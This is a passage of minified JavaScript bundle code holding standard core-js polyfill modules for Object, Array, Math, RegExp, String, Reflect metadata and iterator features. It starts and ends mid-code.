r=e("77Pl"),o=e("SfB7"),i=e("MmMw"),a=Object.defineProperty;n.f=e("+E39")?Object.defineProperty:function(t,n,e){if(r(t),n=i(n,!0),r(e),o)try{return a(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported!");return"value"in e&&(t[n]=e.value),t}},fBQ2:function(t,n,e){"use strict";var r=e("evD5"),o=e("X8DO");t.exports=function(t,n,e){n in t?r.f(t,n,o(0,e)):t[n]=e}},fJSx:function(t,n,e){"use strict";var r=e("A16L"),o=e("1aA0").getWeak,i=e("DIVP"),a=e("UKM+"),u=e("9GpA"),s=e("vmSO"),c=e("LhTa"),l=e("WBcL"),f=c(5),h=c(6),p=0,d=function(t){return t._l||(t._l=new v)},v=function(){this.a=[]},y=function(t,n){return f(t.a,(function(t){return t[0]===n}))};v.prototype={get:function(t){var n=y(this,t);if(n)return n[1]},has:function(t){return!!y(this,t)},set:function(t,n){var e=y(this,t);e?e[1]=n:this.a.push([t,n])},delete:function(t){var n=h(this.a,(function(n){return n[0]===t}));return~n&&this.a.splice(n,1),!!~n}},t.exports={getConstructor:function(t,n,e,i){var c=t((function(t,r){u(t,c,n,"_i"),t._i=p++,t._l=void 0,void 0!=r&&s(r,e,t[i],t)}));return r(c.prototype,{delete:function(t){if(!a(t))return!1;var n=o(t);return!0===n?d(this).delete(t):n&&l(n,this._i)&&delete n[this._i]},has:function(t){if(!a(t))return!1;var n=o(t);return!0===n?d(this).has(t):n&&l(n,this._i)}}),c},def:function(t,n,e){var r=o(i(n),!0);return!0===r?d(t).set(n,e):r[t._i]=e,t},ufstore:d}},fOdq:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(2);r(r.P+r.F*!e("NNrz")([].filter,!0),"Array",{filter:function(t){return o(this,t,arguments[1])}})},fS0v:function(t,n,e){var r=e("ydD5");t.exports=function(t,n){if("number"!=typeof t&&"Number"!=r(t))throw TypeError(n);return+t}},fU25:function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},fx22:function(t,n,e){for(var r=e("WgSQ"),o=e("R3AP"),i=e("OzIq"),a=e("2p1q"),u=e("bN1p"),s=e("kkCw"),c=s("iterator"),l=s("toStringTag"),f=u.Array,h=["NodeList","DOMTokenList","MediaList","StyleSheetList","CSSRuleList"],p=0;p<5;p++){var d,v=h[p],y=i[v],g=y&&y.prototype;if(g){g[c]||a(g,c,f),g[l]||a(g,l,v),u[v]=f;for(d in r)g[d]||o(g,d,r[d],!0)}}},gPva:function(t,n,e){var r=e("UKM+");e("3i66")("isExtensible",(function(t){return function(n){return!!r(n)&&(!t||t(n))}}))},gYYG:function(t,n,e){"use strict";var r=e("wC1N"),o={};o[e("kkCw")("toStringTag")]="z",o+""!="[object z]"&&e("R3AP")(Object.prototype,"toString",(function(){return"[object "+r(this)+"]"}),!0)},gbyG:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("ot5s")(!0);r(r.P,"Array",{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("RhFG")("includes")},gvDt:function(t,n,e){var r=e("UKM+"),o=e("DIVP"),i=function(t,n){if(o(t),!r(n)&&null!==n)throw TypeError(n+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?(function(t,n,r){try{r=e("rFzY")(Function.call,e("x9zv").f(Object.prototype,"__proto__").set,2),r(t,[]),n=!(t instanceof Array)}catch(t){n=!0}return function(t,e){return i(t,e),n?t.__proto__=e:r(t,e),t}})({},!1):void 0),check:i}},h65t:function(t,n,e){var r=e("UuGF"),o=e("52gC");t.exports=function(t){return function(n,e){var i,a,u=String(o(n)),s=r(e),c=u.length;return s<0||s>=c?t?"":void 0:(i=u.charCodeAt(s),i<55296||i>56319||s+1===c||(a=u.charCodeAt(s+1))<56320||a>57343?t?u.charAt(s):i:t?u.slice(s,s+2):a-56320+(i-55296<<10)+65536)}}},hJx8:function(t,n,e){var r=e("evD5"),o=e("X8DO");t.exports=e("+E39")?function(t,n,e){return r.f(t,n,o(1,e))}:function(t,n,e){return t[n]=e,t}},i68Q:function(t,n,e){var r=e("Ds5P");r(r.S,"Object",{create:e("7ylX")})},iM2X:function(t,n,e){"use strict";e("y325")("bold",(function(t){return function(){return t(this,"b","","")}}))},j42X:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("PHqh"),i=[].join;r(r.P+r.F*(e("Q6Nf")!=Object||!e("NNrz")(i)),"Array",{join:function(t){return i.call(o(this),void 0===t?",":t)}})},jB26:function(t,n,e){"use strict";var r=e("DIVP"),o=e("s4j0");t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return o(r(this),"number"!=t)}},jhxf:function(t,n,e){var r=e("UKM+"),o=e("OzIq").document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},jrHM:function(t,n,e){var r=e("Ds5P");r(r.S,"Object",{setPrototypeOf:e("gvDt").set})},kBOG:function(t,n,e){var r=e("Ds5P"),o=e("cwmK");r(r.S,"Math",{cbrt:function(t){return o(t=+t)*Math.pow(Math.abs(t),1/3)}})},kM2E:function(t,n,e){var r=e("7KvD"),o=e("FeBl"),i=e("+ZMJ"),a=e("hJx8"),u=function(t,n,e){var s,c,l,f=t&u.F,h=t&u.G,p=t&u.S,d=t&u.P,v=t&u.B,y=t&u.W,g=h?o:o[n]||(o[n]={}),m=g.prototype,b=h?r:p?r[n]:(r[n]||{}).prototype;h&&(e=n);for(s in e)(c=!f&&b&&void 0!==b[s])&&s in g||(l=c?b[s]:e[s],g[s]=h&&"function"!=typeof b[s]?e[s]:v&&c?i(l,r):y&&b[s]==l?(function(t){var n=function(n,e,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(n);case 2:return new t(n,e)}return new t(n,e,r)}return t.apply(this,arguments)};return n.prototype=t.prototype,n})(l):d&&"function"==typeof l?i(Function.call,l):l,d&&((g.virtual||(g.virtual={}))[s]=l,t&u.R&&m&&!m[s]&&a(m,s,l)))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,t.exports=u},kVSQ:function(t,n,e){e("gYYG"),e("WgSQ"),e("ZDXm"),t.exports=e("7gX0").WeakMap},kic5:function(t,n,e){var r=e("UKM+"),o=e("gvDt").set;t.exports=function(t,n,e){var i,a=n.constructor;return a!==e&&"function"==typeof a&&(i=a.prototype)!==e.prototype&&r(i)&&o&&o(t,i),t}},kkCw:function(t,n,e){var r=e("VWgF")("wks"),o=e("ulTY"),i=e("OzIq").Symbol,a="function"==typeof i;(t.exports=function(t){return r[t]||(r[t]=a&&i[t]||(a?i:o)("Symbol."+t))}).store=r},kqpo:function(t,n,e){var r=e("u0PK"),o=e("/whu");t.exports=function(t,n,e){if(r(n))throw TypeError("String#"+e+" doesn't accept regex!");return String(o(t))}},lDLk:function(t,n,e){var r=e("DIVP"),o=e("xZa+"),i=e("s4j0"),a=Object.defineProperty;n.f=e("bUqO")?Object.defineProperty:function(t,n,e){if(r(t),n=i(n,!0),r(e),o)try{return a(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported!");return"value"in e&&(t[n]=e.value),t}},lOnJ:function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},lkT3:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("FkIZ");r(r.P+r.F*!e("NNrz")([].reduceRight,!0),"Array",{reduceRight:function(t){return o(this,t,arguments.length,arguments[1],!0)}})},lktj:function(t,n,e){var r=e("Ibhu"),o=e("xnc9");t.exports=Object.keys||function(t){return r(t,o)}},lnZN:function(t,n,e){var r=e("OzIq"),o=e("kic5"),i=e("lDLk").f,a=e("WcO1").f,u=e("u0PK"),s=e("0pGU"),c=r.RegExp,l=c,f=c.prototype,h=/a/g,p=/a/g,d=new c(h)!==h;if(e("bUqO")&&(!d||e("zgIt")((function(){return p[e("kkCw")("match")]=!1,c(h)!=h||c(p)==p||"/a/i"!=c(h,"i")})))){c=function(t,n){var e=this instanceof c,r=u(t),i=void 0===n;return!e&&r&&t.constructor===c&&i?t:o(d?new l(r&&!i?t.source:t,n):l((r=t instanceof c)?t.source:t,r&&i?s.call(t):n),e?this:f,c)};for(var v=a(l),y=0;v.length>y;)(function(t){t in c||i(c,t,{configurable:!0,get:function(){return l[t]},set:function(n){l[t]=n}})})(v[y++]);f.constructor=c,c.prototype=f,e("R3AP")(r,"RegExp",c)}e("CEne")("RegExp")},lyhN:function(t,n,e){var r=e("Ds5P"),o=Math.atanh;r(r.S+r.F*!(o&&1/o(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},m6Yj:function(t,n,e){var r=e("Ds5P"),o=e("cwmK"),i=Math.pow,a=i(2,-52),u=i(2,-23),s=i(2,127)*(2-u),c=i(2,-126),l=function(t){return t+1/a-1/a};r(r.S,"Math",{fround:function(t){var n,e,r=Math.abs(t),i=o(t);return r<c?i*l(r/c/u)*c*u:(n=(1+u/a)*r,e=n-(n-r),e>s||e!=e?i*(1/0):i*e)}})},mJx5:function(t,n,e){e("Vg1y")("split",2,(function(t,n,r){"use strict";var o=e("u0PK"),i=r,a=[].push,u="length";if("c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[u]||2!="ab".split(/(?:ab)*/)[u]||4!=".".split(/(.?)(.?)/)[u]||".".split(/()()/)[u]>1||"".split(/.?/)[u]){var s=void 0===/()??/.exec("")[1];r=function(t,n){var e=String(this);if(void 0===t&&0===n)return[];if(!o(t))return i.call(e,t,n);var r,c,l,f,h,p=[],d=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),v=0,y=void 0===n?4294967295:n>>>0,g=new RegExp(t.source,d+"g");for(s||(r=new RegExp("^"+g.source+"$(?!\\s)",d));(c=g.exec(e))&&!((l=c.index+c[0][u])>v&&(p.push(e.slice(v,c.index)),!s&&c[u]>1&&c[0].replace(r,(function(){for(h=1;h<arguments[u]-2;h++)void 0===arguments[h]&&(c[h]=void 0)})),c[u]>1&&c.index<e[u]&&a.apply(p,c.slice(1)),f=c[0][u],v=l,p[u]>=y));)g.lastIndex===c.index&&g.lastIndex++;return v===e[u]?!f&&g.test("")||p.push(""):p.push(e.slice(v)),p[u]>y?p.slice(0,y):p}}else"0".split(void 0,0)[u]&&(r=function(t,n){return void 0===t&&0===n?[]:i.call(this,t,n)});return[function(e,o){var i=t(this),a=void 0==e?void 0:e[n];return void 0!==a?a.call(e,i,o):r.call(String(i),e,o)},r]}))},mTp7:function(t,n,e){var r=e("Ds5P"),o=e("gvDt");o&&r(r.S,"Reflect",{setPrototypeOf:function(t,n){o.check(t,n);try{return o.set(t,n),!0}catch(t){return!1}}})},mZON:function(t,n,e){var r=e("VWgF")("keys"),o=e("ulTY");t.exports=function(t){return r[t]||(r[t]=o(t))}},mhn7:function(t,n,e){"use strict";e("Ymdd")("trim",(function(t){return function(){return t(this,3)}}))},msXi:function(t,n,e){var r=e("77Pl");t.exports=function(t,n,e,o){try{return o?n(r(e)[0],e[1]):n(e)}catch(n){var i=t.return;throw void 0!==i&&r(i.call(t)),n}}},n12u:function(t,n,e){var r=e("Ds5P");r(r.S+r.F,"Object",{assign:e("oYd7")})},n24I:function(t,n,e){"use strict";var r=e("kM2E"),o=e("TcQ7"),i=[].join;r(r.P+r.F*(e("MU5D")!=Object||!e("bmIa")(i)),"Array",{join:function(t){return i.call(o(this),void 0===t?",":t)}})},n982:function(t,n,e){var r=e("UKM+"),o=Math.floor;t.exports=function(t){return!r(t)&&isFinite(t)&&o(t)===t}},"nR/1":function(t,n,e){e("QaEu"),e("8fhx"),e("UbXY"),e("Rk41"),e("4Q0w"),t.exports=Date},nRs1:function(t,n,e){var r=e("Ds5P");r(r.S,"Object",{is:e("4IZP")})},oFcf:function(t,n,e){e("bqOW"),e("F3sI"),e("mhn7"),e("1A13"),e("Racj"),e("Y1S0"),e("Gh7F"),e("tqSY"),e("CvWX"),e("8Np7"),e("R4pa"),e("4RlI"),e("iM2X"),e("J+j9"),e("82of"),e("X/Hz"),e("eVIH"),e("UJiG"),e("SU+a"),e("5iw+"),e("EWrS"),e("J2ob"),e("MfeA"),e("VjuZ"),e("qwQ3"),e("mJx5"),t.exports=e("7gX0").String},oHKp:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("PHqh"),i=e("oeih"),a=e("BbyF"),u=[].lastIndexOf,s=!!u&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(s||!e("NNrz")(u)),"Array",{lastIndexOf:function(t){if(s)return u.apply(this,arguments)||0;var n=o(this),e=a(n.length),r=e-1;for(arguments.length>1&&(r=Math.min(r,i(arguments[1]))),r<0&&(r=e+r);r>=0;r--)if(r in n&&n[r]===t)return r||0;return-1}})},oYd7:function(t,n,e){"use strict";var r=e("Qh14"),o=e("Y1N3"),i=e("Y1aA"),a=e("FryR"),u=e("Q6Nf"),s=Object.assign;t.exports=!s||e("zgIt")((function(){var t={},n={},e=Symbol(),r="abcdefghijklmnopqrst";return t[e]=7,r.split("").forEach((function(t){n[t]=t})),7!=s({},t)[e]||Object.keys(s({},n)).join("")!=r}))?function(t,n){for(var e=a(t),s=arguments.length,c=1,l=o.f,f=i.f;s>c;)for(var h,p=u(arguments[c++]),d=l?r(p).concat(l(p)):r(p),v=d.length,y=0;v>y;)f.call(p,h=d[y++])&&(e[h]=p[h]);return e}:s},oeOm:function(t,n,e){var r=e("7Doy");t.exports=function(t,n){return new(r(t))(n)}},oeih:function(t,n){var e=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:e)(t)}},ot5s:function(t,n,e){var r=e("PHqh"),o=e("BbyF"),i=e("8D8H");t.exports=function(t){return function(n,e,a){var u,s=r(n),c=o(s.length),l=i(a,c);if(t&&e!=e){for(;c>l;)if((u=s[l++])!=u)return!0}else for(;c>l;l++)if((t||l in s)&&s[l]===e)return t||l||0;return!t&&-1}}},oyUQ:function(t,n,e){e("gYYG"),e("fx22"),e("V/H1"),t.exports=e("7gX0").WeakSet},pWGb:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{log1p:e("Rz2z")})},"pd+2":function(t,n,e){e("bUqO")&&"g"!=/./g.flags&&e("lDLk").f(RegExp.prototype,"flags",{configurable:!0,get:e("0pGU")})},plSV:function(t,n,e){var r=e("boo2");t.exports=function(t,n){return new(r(t))(n)}},qXjp:function(t,n,e){e("EvFb"),t.exports=e("7gX0").parseFloat},qio6:function(t,n,e){var r=e("evD5"),o=e("77Pl"),i=e("lktj");t.exports=e("+E39")?Object.defineProperties:function(t,n){o(t);for(var e,a=i(n),u=a.length,s=0;u>s;)r.f(t,e=a[s++],n[e]);return t}},qkyc:function(t,n,e){var r=e("kkCw")("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(t){}t.exports=function(t,n){if(!n&&!o)return!1;var e=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:e=!0}},i[r]=function(){return a},t(i)}catch(t){}return e}},qtRy:function(t,n,e){e("77Ug")("Int16",2,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},qwQ3:function(t,n,e){e("Vg1y")("search",1,(function(t,n,e){return[function(e){"use strict";var r=t(this),o=void 0==e?void 0:e[n];return void 0!==o?o.call(e,r):new RegExp(e)[n](String(r))},e]}))},qyJz:function(t,n,e){"use strict";var r=e("+ZMJ"),o=e("kM2E"),i=e("sB3e"),a=e("msXi"),u=e("Mhyx"),s=e("QRG4"),c=e("fBQ2"),l=e("3fs2");o(o.S+o.F*!e("dY0y")((function(t){Array.from(t)})),"Array",{from:function(t){var n,e,o,f,h=i(t),p="function"==typeof this?this:Array,d=arguments.length,v=d>1?arguments[1]:void 0,y=void 0!==v,g=0,m=l(h);if(y&&(v=r(v,d>2?arguments[2]:void 0,2)),void 0==m||p==Array&&u(m))for(n=s(h.length),e=new p(n);n>g;g++)c(e,g,y?v(h[g],g):h[g]);else for(f=m.call(h),e=new p;!(o=f.next()).done;g++)c(e,g,y?a(f,v,[o.value,g],!0):o.value);return e.length=g,e}})},rFzY:function(t,n,e){var r=e("XSOZ");t.exports=function(t,n,e){if(r(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,r){return t.call(n,e,r)};case 3:return function(e,r,o){return t.call(n,e,r,o)}}return function(){return t.apply(n,arguments)}}},s4j0:function(t,n,e){var r=e("UKM+");t.exports=function(t,n){if(!r(t))return t;var e,o;if(n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;if("function"==typeof(e=t.valueOf)&&!r(o=e.call(t)))return o;if(!n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},sB3e:function(t,n,e){var r=e("52gC");t.exports=function(t){return Object(r(t))}},t0jm:function(t,n,e){"use strict";var r=e("sB3e"),o=e("QyNh"),i=e("QRG4");t.exports=function(t){for(var n=r(this),e=i(n.length),a=arguments.length,u=o(a>1?arguments[1]:void 0,e),s=a>2?arguments[2]:void 0,c=void 0===s?e:o(s,e);c>u;)n[u++]=t;return n}},tJwI:function(t,n,e){var r=e("FryR"),o=e("Qh14");e("3i66")("keys",(function(){return function(t){return o(r(t))}}))},tqSY:function(t,n,e){var r=e("Ds5P");r(r.P,"String",{repeat:e("xAdt")})},twxM:function(t,n,e){var r=e("lDLk"),o=e("DIVP"),i=e("Qh14");t.exports=e("bUqO")?Object.defineProperties:function(t,n){o(t);for(var e,a=i(n),u=a.length,s=0;u>s;)r.f(t,e=a[s++],n[e]);return t}},u0PK:function(t,n,e){var r=e("UKM+"),o=e("ydD5"),i=e("kkCw")("match");t.exports=function(t){var n;return r(t)&&(void 0!==(n=t[i])?!!n:"RegExp"==o(t))}},uDYd:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("XSOZ"),i=e("FryR"),a=e("zgIt"),u=[].sort,s=[1,2,3];r(r.P+r.F*(a((function(){s.sort(void 0)}))||!a((function(){s.sort(null)}))||!e("NNrz")(u)),"Array",{sort:function(t){return void 0===t?u.call(i(this)):u.call(i(this),o(t))}})},uc2A:function(t,n,e){"use strict";var r=e("V3l/"),o=e("Ds5P"),i=e("R3AP"),a=e("2p1q"),u=e("WBcL"),s=e("bN1p"),c=e("IRJ3"),l=e("yYvK"),f=e("KOrd"),h=e("kkCw")("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};t.exports=function(t,n,e,v,y,g,m){c(e,n,v);var b,k,w,S=function(t){if(!p&&t in P)return P[t];switch(t){case"keys":case"values":return function(){return new e(this,t)}}return function(){return new e(this,t)}},M=n+" Iterator",T="values"==y,E=!1,P=t.prototype,x=P[h]||P["@@iterator"]||y&&P[y],D=x||S(y),O=y?T?S("entries"):D:void 0,_="Array"==n?P.entries||x:x;if(_&&(w=f(_.call(new t)))!==Object.prototype&&(l(w,M,!0),r||u(w,h)||a(w,h,d)),T&&x&&"values"!==x.name&&(E=!0,D=function(){return x.call(this)}),r&&!m||!p&&!E&&P[h]||a(P,h,D),s[n]=D,s[M]=d,y)if(b={values:T?D:S("values"),keys:g?D:S("keys"),entries:O},m)for(k in b)k in P||i(P,k,b[k]);else o(o.P+o.F*(p||E),n,b);return b}},ulTY:function(t,n){var e=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+r).toString(36))}},v2lb:function(t,n,e){var r=e("Ds5P"),o=e("Rz2z"),i=Math.sqrt,a=Math.acosh;r(r.S+r.F*!(a&&710==Math.floor(a(Number.MAX_VALUE))&&a(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:o(t-1+i(t-1)*i(t+1))}})},v3hU:function(t,n,e){var r=e("dSUw"),o=e("QG7u"),i=e("wCso"),a=e("DIVP"),u=e("KOrd"),s=i.keys,c=i.key,l=function(t,n){var e=s(t,n),i=u(t);if(null===i)return e;var a=l(i,n);return a.length?e.length?o(new r(e.concat(a))):a:e};i.exp({getMetadataKeys:function(t){return l(a(t),arguments.length<2?void 0:c(arguments[1]))}})},"vFc/":function(t,n,e){var r=e("TcQ7"),o=e("QRG4"),i=e("QyNh");t.exports=function(t){return function(n,e,a){var u,s=r(n),c=o(s.length),l=i(a,c);if(t&&e!=e){for(;c>l;)if((u=s[l++])!=u)return!0}else for(;c>l;l++)if((t||l in s)&&s[l]===e)return t||l||0;return!t&&-1}}},vH9D:function(t,n,e){e("gbyG"),t.exports=e("7gX0").Array},"vIB/":function(t,n,e){"use strict";var r=e("O4g8"),o=e("kM2E"),i=e("880/"),a=e("hJx8"),u=e("D2L2"),s=e("/bQp"),c=e("94VQ"),l=e("e6n0"),f=e("PzxK"),h=e("dSzd")("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};t.exports=function(t,n,e,v,y,g,m){c(e,n,v);var b,k,w,S=function(t){if(!p&&t in P)return P[t];switch(t){case"keys":case"values":return function(){return new e(this,t)}}return function(){return new e(this,t)}},M=n+" Iterator",T="values"==y,E=!1,P=t.prototype,x=P[h]||P["@@iterator"]||y&&P[y],D=x||S(y),O=y?T?S("entries"):D:void 0,_="Array"==n?P.entries||x:x;if(_&&(w=f(_.call(new t)))!==Object.prototype&&(l(w,M,!0),r||u(w,h)||a(w,h,d)),T&&x&&"values"!==x.name&&(E=!0,D=function(){return x.call(this)}),r&&!m||!p&&!E&&P[h]||a(P,h,D),s[n]=D,s[M]=d,y)if(b={values:T?D:S("values"),keys:g?D:S("keys"),entries:O},m)for(k in b)k in P||i(P,k,b[k]);else o(o.P+o.F*(p||E),n,b);return b}},vmSO:function(t,n,e){var r=e("rFzY"),o=e("XvUs"),i=e("9vb1"),a=e("DIVP"),u=e("BbyF"),s=e("SHe9"),c={},l={},n=t.exports=function(t,n,e,f,h){var p,d,v,y,g=h?function(){return t}:s(t),m=r(e,f,n?2:1),b=0;if("function"!=typeof g)throw TypeError(t+" is not iterable!");if(i(g)){for(p=u(t.length);p>b;b++)if((y=n?m(a(d=t[b])[0],d[1]):m(t[b]))===c||y===l)return y}else for(v=g.call(t);!(d=v.next()).done;)if((y=o(v,m,d.value,n))===c||y===l)return y};n.BREAK=c,n.RETURN=l},vmSu:function(t,n,e){var r=e("Ds5P"),o=e("7ylX"),i=e("XSOZ"),a=e("DIVP"),u=e("UKM+"),s=e("zgIt"),c=e("ZtwE"),l=(e("OzIq").Reflect||{}).construct,f=s((function(){function t(){}return!(l((function(){}),[],t)instanceof t)})),h=!s((function(){l((function(){}))}));r(r.S+r.F*(f||h),"Reflect",{construct:function(t,n){i(t),a(n);var e=arguments.length<3?t:i(arguments[2]);if(h&&!f)return l(t,n,e);if(t==e){switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3])}var r=[null];return r.push.apply(r,n),new(c.apply(t,r))}var s=e.prototype,p=o(u(s)?s:Object.prototype),d=Function.apply.call(t,p,n);return u(d)?d:p}})},vsh6:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.keys,a=r.key;r.exp({getOwnMetadataKeys:function(t){return i(o(t),arguments.length<2?void 0:a(arguments[1]))}})},w6W7:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(1);r(r.P+r.F*!e("NNrz")([].map,!0),"Array",{map:function(t){return o(this,t,arguments[1])}})},wC1N:function(t,n,e){var r=e("ydD5"),o=e("kkCw")("toStringTag"),i="Arguments"==r(function(){return arguments}()),a=function(t,n){try{return t[n]}catch(t){}};t.exports=function(t){var n,e,u;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=a(n=Object(t),o))?e:i?r(n):"Object"==(u=r(n))&&"function"==typeof n.callee?"Arguments":u}},wCso:function(t,n,e){var r=e("MsuQ"),o=e("Ds5P"),i=e("VWgF")("metadata"),a=i.store||(i.store=new(e("ZDXm"))),u=function(t,n,e){var o=a.get(t);if(!o){if(!e)return;a.set(t,o=new r)}var i=o.get(n);if(!i){if(!e)return;o.set(n,i=new r)}return i},s=function(t,n,e){var r=u(n,e,!1);return void 0!==r&&r.has(t)},c=function(t,n,e){var r=u(n,e,!1);return void 0===r?void 0:r.get(t)},l=function(t,n,e,r){u(e,r,!0).set(t,n)},f=function(t,n){var e=u(t,n,!1),r=[];return e&&e.forEach((function(t,n){r.push(n)})),r},h=function(t){return void 0===t||"symbol"==typeof t?t:String(t)},p=function(t){o(o.S,"Reflect",t)};t.exports={store:a,map:u,has:s,get:c,set:l,keys:f,key:h,exp:p}},wVdn:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(3);r(r.P+r.F*!e("NNrz")([].some,!0),"Array",{some:function(t){return o(this,t,arguments[1])}})},wnRD:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("FkIZ");r(r.P+r.F*!e("NNrz")([].reduce,!0),"Array",{reduce:function(t){return o(this,t,arguments.length,arguments[1],!1)}})},wrs0:function(t,n,e){var r=e("Ds5P"),o=Math.abs;r(r.S,"Math",{hypot:function(t,n){for(var e,r,i=0,a=0,u=arguments.length,s=0;a<u;)e=o(arguments[a++]),s<e?(r=s/e,i=i*r*r+1,s=e):e>0?(r=e/s,i+=r*r):i+=e;return s===1/0?1/0:s*Math.sqrt(i)}})},wu3h:function(t,n,e){e("A0n/"),e("gYYG"),t.exports=e("7gX0").Symbol},x3mb:function(t,n,e){var r=e("kM2E");r(r.S,"Array",{isArray:e("7UMu")})},x78i:function(t,n){var e=Math.expm1;t.exports=!e||e(10)>22025.465794806718||e(10)<22025.465794806718||-2e-17!=e(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:e},x9zv:function(t,n,e){var r=e("Y1aA"),o=e("fU25"),i=e("PHqh"),a=e("s4j0"),u=e("WBcL"),s=e("xZa+"),c=Object.getOwnPropertyDescriptor;n.f=e("bUqO")?c:function(t,n){if(t=i(t),n=a(n,!0),s)try{return c(t,n)}catch(t){}if(u(t,n))return o(!r.f.call(t,n),t[n])}},xAdt:function(t,n,e){"use strict";var r=e("oeih"),o=e("/whu");t.exports=function(t){var n=String(o(this)),e="",i=r(t);if(i<0||i==1/0)throw RangeError("Count can't be negative");for(;i>0;(i>>>=1)&&(n+=n))1&i&&(e+=n);return e}},xGkn:function(t,n,e){"use strict";var r=e("4mcu"),o=e("EGZi"),i=e("/bQp"),a=e("TcQ7");t.exports=e("vIB/")(Array,"Array",(function(t,n){this._t=a(t),this._i=0,this._k=n}),(function(){var t=this._t,n=this._k,e=this._i++;return!t||e>=t.length?(this._t=void 0,o(1)):"keys"==n?o(0,e):"values"==n?o(0,t[e]):o(0,[e,t[e]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},xMpm:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("bSML");r(r.S+r.F*e("zgIt")((function(){function t(){}return!(Array.of.call(t)instanceof t)})),"Array",{of:function(){for(var t=0,n=arguments.length,e=new("function"==typeof this?this:Array)(n);n>t;)o(e,t,arguments[t++]);return e.length=n,e}})},xONB:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},"xZa+":function(t,n,e){t.exports=!e("bUqO")&&!e("zgIt")((function(){return 7!=Object.defineProperty(e("jhxf")("div"),"a",{get:function(){return 7}}).a}))},xnc9:function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},y325:function(t,n,e){var r=e("Ds5P"),o=e("zgIt"),i=e("/whu"),a=/"/g,u=function(t,n,e,r){var o=String(i(t)),u="<"+n;return""!==e&&(u+=" "+e+'="'+String(r).replace(a,"&quot;")+'"'),u+">"+o+"</"+n+">"};t.exports=function(t,n){var e={};e[t]=n(u),r(r.P+r.F*o((function(){var n=""[t]('"');return n!==n.toLowerCase()||n.split('"').length>3})),"String",e)}},yJ2x:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.key,a=r.set;r.exp({defineMetadata:function(t,n,e,r){a(t,n,o(e),i(r))}})},yOtE:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.has,a=r.key;r.exp({hasOwnMetadata:function(t,n){return i(t,o(n),arguments.length<3?void 0:a(arguments[2]))}})},yYvK:function(t,n,e){var r=e("lDLk").f,o=e("WBcL"),i=e("kkCw")("toStringTag");t.exports=function(t,n,e){t&&!o(t=e?t:t.prototype,i)&&r(t,i,{configurable:!0,value:n})}},ydD5:function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},yuXV:function(t,n,e){var r=e("Ds5P"),o=e("OzIq").isFinite;r(r.S,"Number",{isFinite:function(t){return"number"==typeof t&&o(t)}})},yx1U:function(t,n,e){var r=e("Ds5P"),o=e("x9zv").f,i=e("DIVP");r(r.S,"Reflect",{deleteProperty:function(t,n){var e=o(i(t),n);return!(e&&!e.configurable)&&delete t[n]}})},zCYm:function(t,n,e){"use strict";var r=e("FryR"),o=e("8D8H"),i=e("BbyF");t.exports=function(t){for(var n=r(this),e=i(n.length),a=arguments.length,u=o(a>1?arguments[1]:void 0,e),s=a>2?arguments[2]:void 0,c=void 0===s?e:o(s,e);c>u;)n[u++]=t;return n}},zQR9:function(t,n,e){"use strict";var r=e("h65t")(!0);e("vIB/")(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,n=this._t,e=this._i;return e>=n.length?{value:void 